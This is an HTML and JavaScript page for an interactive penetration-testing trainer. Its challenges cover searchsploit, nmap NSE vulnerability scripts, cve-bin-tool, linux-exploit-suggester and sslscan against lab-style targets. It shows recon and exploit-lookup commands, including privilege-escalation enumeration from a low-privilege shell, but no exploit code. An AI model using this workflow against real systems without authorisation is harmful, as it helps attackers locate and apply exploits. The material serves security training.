        <p class="module-desc">A command-line search tool for Exploit-DB — the public archive of exploits maintained by Offensive Security. Bundled with Kali. When you find an old service version on a target, this is usually the first place you look.</p>
      </div>
      <div class="section">
        <div class="section-head"><span class="section-num">[01.1]</span><span class="section-title">brief</span></div>
        <div class="section-body">
          <p>Searchsploit searches a local copy of the Exploit-DB archive — fast, offline, and scriptable. Give it terms (software name, CVE, version) and it prints matching entries with paths to exploit code on disk.</p>
          <p>The local mirror lives at <code>/usr/share/exploitdb/</code>. Update it with <code>searchsploit -u</code>.</p>
        </div>
      </div>
      <div class="section">
        <div class="section-head"><span class="section-num">[01.2]</span><span class="section-title">anatomy</span></div>
        <div class="section-body">
          <p>Basic form: <code>searchsploit [options] [term1] [term2] ...</code></p>
          <table class="flagtable">
            <tr><th>flag</th><th>purpose</th></tr>
            <tr><td>-c</td><td>case-sensitive search</td></tr>
            <tr><td>-e</td><td>exact match on the title</td></tr>
            <tr><td>-t</td><td>search title only</td></tr>
            <tr><td>-w</td><td>show Exploit-DB URLs instead of local paths</td></tr>
            <tr><td>-m EDB-ID</td><td>mirror (copy) the exploit to current directory</td></tr>
            <tr><td>-x EDB-ID</td><td>examine an exploit in pager</td></tr>
            <tr><td>-u</td><td>update the local exploit database</td></tr>
            <tr><td>--cve CVE-ID</td><td>search by CVE identifier</td></tr>
            <tr><td>--nmap FILE.xml</td><td>auto-search using nmap XML scan results</td></tr>
            <tr><td>--exclude="term"</td><td>filter results out (e.g. exclude "/dos/")</td></tr>
          </table>
        </div>
      </div>
      <div class="section">
        <div class="section-head"><span class="section-num">[01.3]</span><span class="section-title">simulated runs</span></div>
        <div class="section-body"><p class="dim">Watch valid and invalid syntax before trying it yourself.</p></div>
        <div class="terminal">
          <div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">demo · searchsploit</span></div>
          <div class="term-body" id="ss-demo"></div>
        </div>
        <div class="btn-row" style="padding:0 24px 20px;">
          <button class="btn primary" onclick="runDemo('ss-demo', ssDemoScript)">▶ Run demo</button>
          <button class="btn" onclick="document.getElementById('ss-demo').innerHTML=''">Clear</button>
        </div>
      </div>
      <div class="section">
        <div class="section-head"><span class="section-num">[01.4]</span><span class="section-title">challenges</span></div>
        <div class="section-body"><p class="dim">Your turn. Type the command and press Enter.</p></div>
        <div class="challenge" style="margin:16px 24px;">
          <span class="challenge-tag">CH 01.1</span>
          <h4>OBJECTIVE — Find exploits for vsftpd 2.3.4</h4>
          <p class="target">An nmap scan revealed <span>vsftpd 2.3.4</span> on port 21. Search the local Exploit-DB.</p>
          <div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 01.1</span></div><div class="term-body" id="ss-ch1-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ss-ch1-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div>
          <div class="verdict" id="ss-ch1-v"></div>
          <div class="btn-row"><button class="btn amber" onclick="hint('ss-ch1', 0)">› hint 1</button><button class="btn amber" onclick="hint('ss-ch1', 1)">› hint 2</button><button class="btn amber" onclick="hint('ss-ch1', 2)">› reveal answer</button></div>
          <div class="hint-box" id="ss-ch1-hint" style="display:none;"></div>
        </div>
        <div class="challenge" style="margin:16px 24px;">
          <span class="challenge-tag">CH 01.2</span>
          <h4>OBJECTIVE — Find exploits by CVE</h4>
          <p class="target">Search by CVE identifier <span>CVE-2021-41773</span> (Apache path traversal).</p>
          <div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 01.2</span></div><div class="term-body" id="ss-ch2-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ss-ch2-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div>
          <div class="verdict" id="ss-ch2-v"></div>
          <div class="btn-row"><button class="btn amber" onclick="hint('ss-ch2', 0)">› hint 1</button><button class="btn amber" onclick="hint('ss-ch2', 1)">› hint 2</button><button class="btn amber" onclick="hint('ss-ch2', 2)">› reveal answer</button></div>
          <div class="hint-box" id="ss-ch2-hint" style="display:none;"></div>
        </div>
        <div class="challenge" style="margin:16px 24px;">
          <span class="challenge-tag">CH 01.3</span>
          <h4>OBJECTIVE — Search wordpress, exclude DoS</h4>
          <p class="target">Find WordPress exploits but filter out denial-of-service entries.</p>
          <div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 01.3</span></div><div class="term-body" id="ss-ch3-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ss-ch3-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div>
          <div class="verdict" id="ss-ch3-v"></div>
          <div class="btn-row"><button class="btn amber" onclick="hint('ss-ch3', 0)">› hint 1</button><button class="btn amber" onclick="hint('ss-ch3', 1)">› hint 2</button><button class="btn amber" onclick="hint('ss-ch3', 2)">› reveal answer</button></div>
          <div class="hint-box" id="ss-ch3-hint" style="display:none;"></div>
        </div>
        <div class="challenge" style="margin:16px 24px;">
          <span class="challenge-tag">CH 01.4</span>
          <h4>OBJECTIVE — Mirror an exploit to your working directory</h4>
          <p class="target">You found EDB-ID <span>49757</span>. Copy it into the current directory.</p>
          <div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 01.4</span></div><div class="term-body" id="ss-ch4-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ss-ch4-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div>
          <div class="verdict" id="ss-ch4-v"></div>
          <div class="btn-row"><button class="btn amber" onclick="hint('ss-ch4', 0)">› hint 1</button><button class="btn amber" onclick="hint('ss-ch4', 1)">› hint 2</button><button class="btn amber" onclick="hint('ss-ch4', 2)">› reveal answer</button></div>
          <div class="hint-box" id="ss-ch4-hint" style="display:none;"></div>
        </div>
      </div>
    </section>

    <!-- Remaining modules 2-6 use same pattern - abbreviated for space, full logic in JS below -->
    <section class="module-content" id="m-searchscan" style="display:none;">
      <div class="module-header"><div class="module-tag">› module 02 · service correlation</div><h1 class="module-title">search<span class="accent">scan</span></h1><p class="module-desc">Searchsploit's <code>--nmap</code> integration — feed it XML output from a service-version scan and it cross-references every detected service against Exploit-DB automatically.</p></div>
      <div class="section"><div class="section-head"><span class="section-num">[02.1]</span><span class="section-title">brief</span></div><div class="section-body"><p>Run nmap with version detection and dump XML, then pass that file to searchsploit. The tool parses each banner and runs a search per service.</p><p><strong>Step 1:</strong> <code>nmap -sV -oX scan.xml 10.10.10.5</code></p><p><strong>Step 2:</strong> <code>searchsploit --nmap scan.xml</code></p></div></div>
      <div class="section"><div class="section-head"><span class="section-num">[02.2]</span><span class="section-title">simulated run</span></div><div class="section-body"><p class="dim">Watch the full workflow.</p></div><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">demo · searchsploit --nmap</span></div><div class="term-body" id="sc-demo"></div></div><div class="btn-row" style="padding:0 24px 20px;"><button class="btn primary" onclick="runDemo('sc-demo', scDemoScript)">▶ Run demo</button><button class="btn" onclick="document.getElementById('sc-demo').innerHTML=''">Clear</button></div></div>
      <div class="section"><div class="section-head"><span class="section-num">[02.3]</span><span class="section-title">challenges</span></div>
        <div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 02.1</span><h4>OBJECTIVE — Generate the XML for a target</h4><p class="target">Run a service-version scan against <span>10.10.10.40</span> and save XML as <span>recon.xml</span>.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 02.1</span></div><div class="term-body" id="sc-ch1-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="sc-ch1-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div><div class="verdict" id="sc-ch1-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('sc-ch1', 0)">› hint 1</button><button class="btn amber" onclick="hint('sc-ch1', 1)">› hint 2</button><button class="btn amber" onclick="hint('sc-ch1', 2)">› reveal answer</button></div><div class="hint-box" id="sc-ch1-hint" style="display:none;"></div></div>
        <div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 02.2</span><h4>OBJECTIVE — Correlate the XML against Exploit-DB</h4><p class="target">You have <span>recon.xml</span>. Run the auto-correlation.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 02.2</span></div><div class="term-body" id="sc-ch2-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="sc-ch2-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div><div class="verdict" id="sc-ch2-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('sc-ch2', 0)">› hint 1</button><button class="btn amber" onclick="hint('sc-ch2', 1)">› hint 2</button><button class="btn amber" onclick="hint('sc-ch2', 2)">› reveal answer</button></div><div class="hint-box" id="sc-ch2-hint" style="display:none;"></div></div>
        <div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 02.3</span><h4>OBJECTIVE — Verbose correlation, suppress DoS</h4><p class="target">Same XML but verbose mode and exclude DoS entries.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 02.3</span></div><div class="term-body" id="sc-ch3-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="sc-ch3-in" placeholder="type command and press Enter..." autocomplete="off"></div></div></div><div class="verdict" id="sc-ch3-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('sc-ch3', 0)">› hint 1</button><button class="btn amber" onclick="hint('sc-ch3', 1)">› hint 2</button><button class="btn amber" onclick="hint('sc-ch3', 2)">› reveal answer</button></div><div class="hint-box" id="sc-ch3-hint" style="display:none;"></div></div>
      </div>
    </section>

    <!-- Modules 3-6 structure identical - omitted for brevity, JS handles all logic -->
    <section class="module-content" id="m-cvebintool" style="display:none;"><div class="module-header"><div class="module-tag">› module 03 · intel cve binary tool</div><h1 class="module-title">cve-bin<span class="accent">-tool</span></h1><p class="module-desc">Open-source scanner from Intel that inspects binaries to detect known-vulnerable components. Points at a directory, archive, or binary — identifies what's inside and reports CVEs.</p></div><div class="section"><div class="section-head"><span class="section-num">[03.1]</span><span class="section-title">challenges</span></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 03.1</span><h4>OBJECTIVE — Basic scan of a directory</h4><p class="target">Scan <span>./firmware_extract</span> for known CVEs.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 03.1</span></div><div class="term-body" id="cve-ch1-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="cve-ch1-in" autocomplete="off"></div></div></div><div class="verdict" id="cve-ch1-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('cve-ch1',0)">› hint 1</button><button class="btn amber" onclick="hint('cve-ch1',1)">› hint 2</button><button class="btn amber" onclick="hint('cve-ch1',2)">› reveal</button></div><div class="hint-box" id="cve-ch1-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 03.2</span><h4>OBJECTIVE — High/critical only, HTML report</h4><p class="target">Same target, only <span>high</span> severity, output HTML to <span>report.html</span>.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 03.2</span></div><div class="term-body" id="cve-ch2-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="cve-ch2-in" autocomplete="off"></div></div></div><div class="verdict" id="cve-ch2-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('cve-ch2',0)">› hint 1</button><button class="btn amber" onclick="hint('cve-ch2',1)">› hint 2</button><button class="btn amber" onclick="hint('cve-ch2',2)">› reveal</button></div><div class="hint-box" id="cve-ch2-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 03.3</span><h4>OBJECTIVE — Scan an SBOM offline</h4><p class="target">Air-gapped network. Scan CycloneDX SBOM at <span>./sbom.json</span> using only cached database.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 03.3</span></div><div class="term-body" id="cve-ch3-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="cve-ch3-in" autocomplete="off"></div></div></div><div class="verdict" id="cve-ch3-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('cve-ch3',0)">› hint 1</button><button class="btn amber" onclick="hint('cve-ch3',1)">› hint 2</button><button class="btn amber" onclick="hint('cve-ch3',2)">› reveal</button></div><div class="hint-box" id="cve-ch3-hint" style="display:none;"></div></div></div></section>

    <section class="module-content" id="m-nmap" style="display:none;"><div class="module-header"><div class="module-tag">› module 04 · nmap scripting engine</div><h1 class="module-title">nmap <span class="accent">NSE</span></h1><p class="module-desc">The Nmap Scripting Engine turns nmap from a port scanner into a programmable recon and vuln-detection platform. ~600 scripts, organized into categories.</p></div><div class="section"><div class="section-head"><span class="section-num">[04.1]</span><span class="section-title">challenges</span></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 04.1</span><h4>OBJECTIVE — Default scripts + version detection</h4><p class="target">Scan <span>10.10.10.5</span> with version detection and default NSE scripts.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 04.1</span></div><div class="term-body" id="nmap-ch1-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="nmap-ch1-in" autocomplete="off"></div></div></div><div class="verdict" id="nmap-ch1-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('nmap-ch1',0)">› hint 1</button><button class="btn amber" onclick="hint('nmap-ch1',1)">› hint 2</button><button class="btn amber" onclick="hint('nmap-ch1',2)">› reveal</button></div><div class="hint-box" id="nmap-ch1-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 04.2</span><h4>OBJECTIVE — All vuln scripts on a target</h4><p class="target">Run all <span>vuln</span> category scripts against <span>10.10.10.5</span> with version detection.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 04.2</span></div><div class="term-body" id="nmap-ch2-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="nmap-ch2-in" autocomplete="off"></div></div></div><div class="verdict" id="nmap-ch2-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('nmap-ch2',0)">› hint 1</button><button class="btn amber" onclick="hint('nmap-ch2',1)">› hint 2</button><button class="btn amber" onclick="hint('nmap-ch2',2)">› reveal</button></div><div class="hint-box" id="nmap-ch2-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 04.3</span><h4>OBJECTIVE — Targeted SMB vuln check</h4><p class="target">Run all <span>smb-vuln-*</span> scripts on port 445 against <span>10.10.10.5</span>.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 04.3</span></div><div class="term-body" id="nmap-ch3-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="nmap-ch3-in" autocomplete="off"></div></div></div><div class="verdict" id="nmap-ch3-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('nmap-ch3',0)">› hint 1</button><button class="btn amber" onclick="hint('nmap-ch3',1)">› hint 2</button><button class="btn amber" onclick="hint('nmap-ch3',2)">› reveal</button></div><div class="hint-box" id="nmap-ch3-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 04.4</span><h4>OBJECTIVE — Read the docs first</h4><p class="target">Show help for <span>http-shellshock</span> without running it.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 04.4</span></div><div class="term-body" id="nmap-ch4-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="nmap-ch4-in" autocomplete="off"></div></div></div><div class="verdict" id="nmap-ch4-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('nmap-ch4',0)">› hint 1</button><button class="btn amber" onclick="hint('nmap-ch4',1)">› hint 2</button><button class="btn amber" onclick="hint('nmap-ch4',2)">› reveal</button></div><div class="hint-box" id="nmap-ch4-hint" style="display:none;"></div></div></div></section>

    <section class="module-content" id="m-les" style="display:none;"><div class="module-header"><div class="module-tag">› module 05 · privesc enumeration</div><h1 class="module-title">linux-exploit<span class="accent">-suggester</span></h1><p class="module-desc">Bash script that suggests local privilege-escalation exploits based on kernel version and distribution. Drop-and-run the moment you get a low-priv shell.</p></div><div class="section"><div class="section-head"><span class="section-num">[05.1]</span><span class="section-title">challenges</span></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 05.1</span><h4>OBJECTIVE — Make it executable and run it</h4><p class="target">You downloaded <span>linux-exploit-suggester.sh</span> to /tmp. Make it executable and run it.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 05.1</span></div><div class="term-body" id="les-ch1-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">www-data@target:</span><span class="term-path">/tmp$</span><input class="term-input" id="les-ch1-in" autocomplete="off"></div></div></div><div class="verdict" id="les-ch1-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('les-ch1',0)">› hint 1</button><button class="btn amber" onclick="hint('les-ch1',1)">› hint 2</button><button class="btn amber" onclick="hint('les-ch1',2)">› reveal</button></div><div class="hint-box" id="les-ch1-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 05.2</span><h4>OBJECTIVE — Triage from a captured kernel string</h4><p class="target">A pcap recovered kernel string <span>4.4.0-116-generic</span>. Ask the tool what exploits apply.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 05.2</span></div><div class="term-body" id="les-ch2-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">analyst@kali:</span><span class="term-path">~$</span><input class="term-input" id="les-ch2-in" autocomplete="off"></div></div></div><div class="verdict" id="les-ch2-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('les-ch2',0)">› hint 1</button><button class="btn amber" onclick="hint('les-ch2',1)">› hint 2</button><button class="btn amber" onclick="hint('les-ch2',2)">› reveal</button></div><div class="hint-box" id="les-ch2-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 05.3</span><h4>OBJECTIVE — Check binary mitigations</h4><p class="target">Use LES checksec mode against <span>/usr/local/bin/myapp</span>.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 05.3</span></div><div class="term-body" id="les-ch3-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">analyst@kali:</span><span class="term-path">~$</span><input class="term-input" id="les-ch3-in" autocomplete="off"></div></div></div><div class="verdict" id="les-ch3-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('les-ch3',0)">› hint 1</button><button class="btn amber" onclick="hint('les-ch3',1)">› hint 2</button><button class="btn amber" onclick="hint('les-ch3',2)">› reveal</button></div><div class="hint-box" id="les-ch3-hint" style="display:none;"></div></div></div></section>

    <section class="module-content" id="m-sslscan" style="display:none;"><div class="module-header"><div class="module-tag">› module 06 · tls/ssl posture</div><h1 class="module-title">ssl<span class="accent">scan</span></h1><p class="module-desc">Focused tool for inspecting SSL/TLS configuration. Enumerates protocol versions, cipher suites, certificate details, and known weaknesses.</p></div><div class="section"><div class="section-head"><span class="section-num">[06.1]</span><span class="section-title">challenges</span></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 06.1</span><h4>OBJECTIVE — Basic scan</h4><p class="target">Default sslscan against <span>example.com</span> port 443.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 06.1</span></div><div class="term-body" id="ssl-ch1-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ssl-ch1-in" autocomplete="off"></div></div></div><div class="verdict" id="ssl-ch1-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('ssl-ch1',0)">› hint 1</button><button class="btn amber" onclick="hint('ssl-ch1',1)">› hint 2</button><button class="btn amber" onclick="hint('ssl-ch1',2)">› reveal</button></div><div class="hint-box" id="ssl-ch1-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 06.2</span><h4>OBJECTIVE — Cert-only check on non-standard port</h4><p class="target">Get cert details from <span>internal.lab:8443</span> without enumerating every cipher.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 06.2</span></div><div class="term-body" id="ssl-ch2-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ssl-ch2-in" autocomplete="off"></div></div></div><div class="verdict" id="ssl-ch2-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('ssl-ch2',0)">› hint 1</button><button class="btn amber" onclick="hint('ssl-ch2',1)">› hint 2</button><button class="btn amber" onclick="hint('ssl-ch2',2)">› reveal</button></div><div class="hint-box" id="ssl-ch2-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 06.3</span><h4>OBJECTIVE — STARTTLS on SMTP submission</h4><p class="target">Inspect TLS on <span>mail.corp.local</span> port <span>587</span> using STARTTLS.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 06.3</span></div><div class="term-body" id="ssl-ch3-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ssl-ch3-in" autocomplete="off"></div></div></div><div class="verdict" id="ssl-ch3-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('ssl-ch3',0)">› hint 1</button><button class="btn amber" onclick="hint('ssl-ch3',1)">› hint 2</button><button class="btn amber" onclick="hint('ssl-ch3',2)">› reveal</button></div><div class="hint-box" id="ssl-ch3-hint" style="display:none;"></div></div><div class="challenge" style="margin:16px 24px;"><span class="challenge-tag">CH 06.4</span><h4>OBJECTIVE — Verify only TLS 1.2 is offered</h4><p class="target">Test only TLS 1.2 on <span>secure.lab</span> and save XML report to <span>tls12.xml</span>.</p><div class="terminal"><div class="term-bar"><span class="term-dot r"></span><span class="term-dot y"></span><span class="term-dot g"></span><span class="term-title">practice · ch 06.4</span></div><div class="term-body" id="ssl-ch4-out"></div><div style="padding:0 18px 14px;"><div class="term-input-line"><span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span></div><div class="term-input-line"><span class="term-prompt">└─$</span><input class="term-input" id="ssl-ch4-in" autocomplete="off"></div></div></div><div class="verdict" id="ssl-ch4-v"></div><div class="btn-row"><button class="btn amber" onclick="hint('ssl-ch4',0)">› hint 1</button><button class="btn amber" onclick="hint('ssl-ch4',1)">› hint 2</button><button class="btn amber" onclick="hint('ssl-ch4',2)">› reveal</button></div><div class="hint-box" id="ssl-ch4-hint" style="display:none;"></div></div></div></section>

  </main>
</div>

<div class="modal-bg" id="modal">
  <div class="modal">
    <h3 id="modalTitle">// EXPORT PROGRESS</h3>
    <p id="modalDesc">Copy the data below.</p>
    <textarea id="modalText"></textarea>
    <div class="btn-row" style="margin-top:14px;">
      <button class="btn primary" id="modalAction">Copy to clipboard</button>
      <button class="btn" onclick="document.getElementById('modal').classList.remove('show');">Close</button>
    </div>
  </div>
</div>
<div class="toast" id="toast"></div>

<script>
const STORAGE_KEY='cyber-trainer-v1';
const CHALLENGES={searchsploit:['ss-ch1','ss-ch2','ss-ch3','ss-ch4'],searchscan:['sc-ch1','sc-ch2','sc-ch3'],cvebintool:['cve-ch1','cve-ch2','cve-ch3'],nmap:['nmap-ch1','nmap-ch2','nmap-ch3','nmap-ch4'],les:['les-ch1','les-ch2','les-ch3'],sslscan:['ssl-ch1','ssl-ch2','ssl-ch3','ssl-ch4']};
const MODULES=Object.keys(CHALLENGES);
let state=loadState();
function loadState(){try{const r=localStorage.getItem(STORAGE_KEY);if(r)return JSON.parse(r);}catch(e){}return{completed:{},hintsUsed:0};}
function saveState(){try{localStorage.setItem(STORAGE_KEY,JSON.stringify(state));}catch(e){}}
function prompt(){return`<span class="term-prompt">┌──(</span><span class="term-host">analyst@kali</span><span class="term-prompt">)-[</span><span class="term-path">~</span><span class="term-prompt">]</span>\n<span class="term-prompt">└─$</span> `;}
async function runDemo(elId,script){const el=document.getElementById(elId);el.innerHTML='';for(const b of script){if(b.type==='cmd'){el.innerHTML+=`<div class="term-line">${prompt()}<span class="term-cmd">${b.text}</span></div>`;el.scrollTop=el.scrollHeight;await sleep(400);}else if(b.type==='out'){el.innerHTML+=`<div class="term-line ${b.cls||'term-out'}">${b.text}</div>`;el.scrollTop=el.scrollHeight;await sleep(b.delay||80);}else if(b.type==='pause'){await sleep(b.ms||500);}}}
function sleep(ms){return new Promise(r=>setTimeout(r,ms));}
function escapeHtml(s){return s.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');}
function tokens(s){return s.trim().split(/\s+/);}

